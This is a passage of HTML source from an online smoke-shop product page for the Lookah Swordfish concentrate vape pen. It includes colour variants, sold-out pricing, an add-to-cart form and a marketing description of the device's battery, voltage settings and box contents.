<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-7199370903733" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="color"
    >
      <legend class="sr-only">Color</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Color:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7199370903733-option1">Black</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-0"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Black"
                checked
                
                data-option-value="Black"
                data-option-value-id="11041177781"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-0"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Black"
                  style="--swatch-background: black;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Black</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Black</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-1"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Blue"
                
                
                data-option-value="Blue"
                data-option-value-id="11041210549"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-1"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Blue"
                  style="--swatch-background: blue;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Blue</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Blue</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-2"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Green"
                
                
                data-option-value="Green"
                data-option-value-id="11041243317"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-2"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Green"
                  style="--swatch-background: green;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Green</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Green</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-3"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Gray"
                
                
                data-option-value="Gray"
                data-option-value-id="11041276085"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-3"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Gray"
                  style="--swatch-background: gray;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Gray</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Gray</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-4"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Neon Green"
                
                
                data-option-value="Neon Green"
                data-option-value-id="11041308853"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-4"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Neon Green"
                  style="--swatch-background: green;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Neon Green</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Neon Green</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-5"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Orange"
                
                
                data-option-value="Orange"
                data-option-value-id="11041341621"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-5"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Orange"
                  style="--swatch-background: orange;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Orange</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Orange</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-6"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Purple"
                
                
                data-option-value="Purple"
                data-option-value-id="11041374389"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-6"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Purple"
                  style="--swatch-background: purple;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796&width=72);"
                >
                  <span class="sr-only">Purple</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Purple</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7199370903733-color-7"
                name="Color-template--26548696514741__main-product-7199370903733"
                value="Red"
                
                
                data-option-value="Red"
                data-option-value-id="11041407157"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7199370903733-color-7"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Red"
                  style="--swatch-background: red;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&width=72);"
                >
                  <span class="sr-only">Red</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Red</span></label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":41968590618805,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"V683BK","requires_shipping":true,"taxable":true,"featured_image":{"id":33127083180213,"product_id":7199370903733,"position":2,"created_at":"2022-03-28T19:00:47-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":625,"height":951,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","variant_ids":[41968590618805]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Black","public_title":"Black","options":["Black"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7199370903733">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7199370903733" class="select" form="ProductForm-template--26548696514741__main-product-7199370903733"><option
            selected
            disabled
            value="41968590618805"
          >
            Black
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590651573"
          >
            Blue
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590684341"
          >
            Green
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590717109"
          >
            Gray
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590749877"
          >
            Neon Green
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590782645"
          >
            Orange
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590815413"
          >
            Purple
 - Sold Out
            - $69.99
          </option><option
            
            disabled
            value="41968590848181"
          >
            Red
 - Sold Out
            - $69.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="41968590618805" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Black</option>
                  
                    <option value="41968590651573" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Blue</option>
                  
                    <option value="41968590684341" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Green</option>
                  
                    <option value="41968590717109" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Gray</option>
                  
                    <option value="41968590749877" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Neon Green</option>
                  
                    <option value="41968590782645" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Orange</option>
                  
                    <option value="41968590815413" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Purple</option>
                  
                    <option value="41968590848181" data-price="69.99" data-club-price="50.30" data-elite-price="49.04" >Red</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7199370903733" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41968590618805" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7199370903733">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7199370903733" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7199370903733">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Lookah Swordfish Concentrate Vape Pen"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7199370903733"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="41968590618805"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7199370903733"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Lookah Swordfish Concentrate Vape Pen"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/lookah-swordfish-concentrate-vape-pen" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7199370903733"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Sold Out</span><div id="BuyButtonPrice-template--26548696514741__main-product-7199370903733" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="6999" form="ProductForm-template--26548696514741__main-product-7199370903733">$69.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7199370903733" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Dabbing wax while on the go can be tricky if you're not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.</p>
<p>Like other Lookah products the <strong>Swordfish Concentrate Vape Pen</strong> has a sea creature- inspired name to pay homage to the ocean's beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. </p>
<p>The Swordfish is powered by a <span style="text-decoration: underline;">950mAh battery</span> with 3 voltage settings so you can dial in your ideal vaping experience. The unit's hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.</p>
<p>Using the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you're good to go. Then simply turn the device on wherein it will start a preheat function that's indicated by the unit's external lights. </p>
<p>Once preheated, it's time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. </p>
<p>Lookah designed the Swordfish to make it as convenient as possible to use. For example, when it's time to charge the battery, that goes fast thanks to the unit's <span style="text-decoration: underline;">type C-USB fast charging capability</span>. Plus, the vape's 710 threading allows you to use the pen with any atomizer with a 710 interface. <br><br>If you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you're out and about.  Its compact size makes it travel friendly and discreet to use.</p>
<p>This impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. <br><br><b><u>In the box: </u></b><br></p>
<ul>
<li>1x Swordfish<b> </b>vape pen</li>
<li>2x Quartz dish coil-less atomizers</li>
<li>1x Dab Tool</li>
<li>1x Type-C USB charge cable</li>
<li>1x User manual</li>
</ul></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7199370903733" 
		data-yotpo-name="Lookah Swordfish Concentrate Vape Pen" 
		data-yotpo-url="https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_large.jpg%3Fv=1653980358" 
		data-yotpo-price="69.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Dabbing wax while on the go can be tricky if you&#39;re not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.&lt;/p&gt;
&lt;p&gt;Like other Lookah products the &lt;strong&gt;Swordfish Concentrate Vape Pen&lt;/strong&gt; has a sea creature- inspired name to pay homage to the ocean&#39;s beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. &lt;/p&gt;
&lt;p&gt;The Swordfish is powered by a &lt;span style=&quot;text-decoration: underline;&quot;&gt;950mAh battery&lt;/span&gt; with 3 voltage settings so you can dial in your ideal vaping experience. The unit&#39;s hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.&lt;/p&gt;
&lt;p&gt;Using the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you&#39;re good to go. Then simply turn the device on wherein it will start a preheat function that&#39;s indicated by the unit&#39;s external lights. &lt;/p&gt;
